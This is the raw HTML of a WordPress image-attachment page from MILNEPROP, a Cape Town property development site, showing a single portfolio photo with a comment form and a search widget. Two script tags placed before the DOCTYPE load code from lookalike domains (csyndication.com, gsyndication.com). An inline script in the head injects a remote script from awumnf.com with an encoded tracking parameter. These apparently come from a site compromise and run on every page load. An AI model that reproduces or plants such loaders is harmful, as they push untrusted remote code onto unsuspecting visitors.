

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/
body_size: 43153
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="google-site-verification" content="Q63X6iz-vlO1LZqtjqjDKV_QLebQOhgqPnvuqTpWdP4" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

        
    <link rel="shortcut icon" href="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"77572c8810","_rest_nonce":"2979295cc2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.milneprop.co.za\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"77572c8810","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/www.milneprop.co.za\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":935889109,"emailEncoderPassKey":"84c6b86ebec856e5d4a1657f45aa7282","bot_detector_forms_excluded":"W10=","advancedCacheExists":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 - %%</title>
	<link rel="canonical" href="https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 - %%" />
	<meta property="og:url" content="https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/" />
	<meta property="og:site_name" content="MILNEPROP" />
	<meta property="og:image" content="https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/","url":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/","name":"4 - %%","isPartOf":{"@id":"https://www.milneprop.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#primaryimage"},"image":{"@id":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#primaryimage"},"thumbnailUrl":"https://www.milneprop.co.za/wp-content/uploads/2016/08/4.jpg","datePublished":"2016-08-22T12:27:52+00:00","dateModified":"2016-08-22T12:27:52+00:00","breadcrumb":{"@id":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#primaryimage","url":"https://www.milneprop.co.za/wp-content/uploads/2016/08/4.jpg","contentUrl":"https://www.milneprop.co.za/wp-content/uploads/2016/08/4.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.milneprop.co.za/"},{"@type":"ListItem","position":2,"name":"Southern Suburbs Cape Town","item":"https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/"},{"@type":"ListItem","position":3,"name":"4"}]},{"@type":"WebSite","@id":"https://www.milneprop.co.za/#website","url":"https://www.milneprop.co.za/","name":"MILNEPROP","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.milneprop.co.za/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Feed" href="https://www.milneprop.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Comments Feed" href="https://www.milneprop.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; 4 Comments Feed" href="https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/feed/" />
<meta property='og:site_name' content='MILNEPROP'/><meta property='og:url' content='https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/'/><meta property='og:title' content='4'/><meta property='og:type' content='article'/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.milneprop.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.milneprop.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.37' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.milneprop.co.za/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorskin-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/colors/color-gray.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/jquery.bxslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/navigation-style-4.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.37" id="ct_public_functions-js"></script>
<link rel="https://api.w.org/" href="https://www.milneprop.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.milneprop.co.za/wp-json/wp/v2/media/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.milneprop.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.milneprop.co.za/?p=673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fnewave_portfolio%2Fsouthern-suburbs-cape-town%2Fattachment%2F4-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fnewave_portfolio%2Fsouthern-suburbs-cape-town%2Fattachment%2F4-3%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://awumnf.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        </head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-673 attachmentid-673 attachment-jpeg" data-spy="scroll" data-target=".navbar" data-offset="75">

        <!-- Preloader -->
    <div class="mask" style="background-color: #ffffff;"><div id="loader" style="background:url(https://www.milneprop.co.za/wp-content/themes/newave-theme/images/newave-loading.gif) no-repeat scroll center center transparent"></div></div>
    <!--/Preloader -->
    	
	<!-- Navigation -->
    <div id="navigation" class="navbar navbar-fixed-top">
		<div class="navbar-inner ">
        	<div class="container no-padding">
				
					<a class="show-menu" data-toggle="collapse" data-target=".nav-collapse">
						<span class="show-menu-bar"></span>
					</a>

                                                            <div id="logo">
                        <a class="external"  style="background:url()" href="https://www.milneprop.co.za">
                            <img src="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">
                        </a>
                    </div>
                                        <div class="nav-collapse collapse">
						<ul id="nav" class="nav"></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="external"  href="https://www.milneprop.co.za#home-2">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a class="external"  href="https://www.milneprop.co.za#corporate-overview">Corporate Overview</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a class="external"  href="https://www.milneprop.co.za#developmentandinvestment">Development &#038; Investment</a></li>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="external"  href="https://www.milneprop.co.za#portfolio-of-works">Portfolio</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a class="external"  href="https://www.milneprop.co.za#meet-the-team">Meet The Team</a></li>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a class="external"  href="https://www.milneprop.co.za#property-investment">Property Investment</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a class="external"  href="https://www.milneprop.co.za#connect-with-us">Connect With Us</a></li>
</li>
</ul>					</div>
				</div>
			</div>
	</div>
    <!--/Navigation -->    
    
    <!-- Blog Header -->
    <div id="blog-header">
    </div>
    <!--/Blog Header -->


    <!-- Blog Content -->
    <div id="blog" class="clearfix">
    	
        <!-- Container -->
    	<div class="container">
        
        
            <!-- Blog Posts Content -->
    		<div class="blog-posts-content">

            	<!-- Blog Post -->
            	<div id="post-673" class="blog-post post-673 attachment type-attachment status-inherit hentry">
            
            	
					<div class="type-date">
                    	<div class="blog-type"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/blog-text.png" alt=""></div>
                        <div class="blog-date"><h5>22</h5><h5>Aug</h5></div>                    
                    </div>
                                        
                    <!-- Post Content -->
                	<div class="post-content">

                                            
                    

                                    			<h3 class="blog-title">4</h3>
                        
                        <p class="blog-meta">
                                                            Posted by <a href="https://www.milneprop.co.za/author/admin/" title="Posts by admin" rel="author">admin</a> |
                                                                                        No Tags |
                                                                                                                 | <a href="https://www.milneprop.co.za/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#respond">No Comments<span class="screen-reader-text"> on 4</span></a>                                                    </p>
                        
                        <div class="blog-border"></div>
                        
                        
                        <!-- Blog Content -->
                        <div class="blog-content">
                        
                            <p class="attachment"><a href='https://www.milneprop.co.za/wp-content/uploads/2016/08/4.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.milneprop.co.za/wp-content/uploads/2016/08/4-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.milneprop.co.za/wp-content/uploads/2016/08/4-300x200.jpg 300w, https://www.milneprop.co.za/wp-content/uploads/2016/08/4-768x512.jpg 768w, https://www.milneprop.co.za/wp-content/uploads/2016/08/4-1024x683.jpg 1024w, https://www.milneprop.co.za/wp-content/uploads/2016/08/4.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            
                            <div class="page-links">
														</div>
                            
                        </div>
                        <!--/Blog Content -->
                        
                        
                        <hr>
                                                
						


	
<!--Blog Comments-->
<div id="comments" class="blog_comments clearfix">

<h4>No Comments</h4>
        

</div>
<!--Blog Comments-->





<!-- Comment formular. -->
<div class="comment_formular"> 


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Leave a comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/newave_portfolio/southern-suburbs-cape-town/attachment/4-3/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.milneprop.co.za/wp-comments-post.php" method="post" id="commentsform" class="comment-form"><div class="one_half last "><textarea id="comment" name="comment" cols="40" rows="3" onfocus="if(this.value == 'Comment...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Comment...'; }" >Comment...</textarea></div><div class="one_half"><input name="author" type="text" id="author" size="30"  onfocus="if(this.value == 'Name') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Name'; }" value='Name' >
<input name="email" type="text" id="email" size="30"  onfocus="if(this.value == 'E-mail') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'E-mail'; }" value='E-mail' ></div>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        
        <!-- /Comments formular. -->
        </div>


                        
                        
                    </div>
                	<!--/Post Content -->
            	
            	
            	</div>
            	<!-- Blog Post -->
            
    		</div>
            <!-- Blog Posts Content -->
            
            
            
            
                                <!-- Sidebar -->
                    <div id="sidebar">
                
                        <div class="widget widget_search clearfix"><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id69446" for="apbct__email_id__search_form_69446">69446</label><input 
        id="apbct__email_id__search_form_69446" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_69446"  
        type="text" 
        value="69446" 
        size="30" 
        apbct_event_id="69446"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_69446" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_69446"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="69446" 
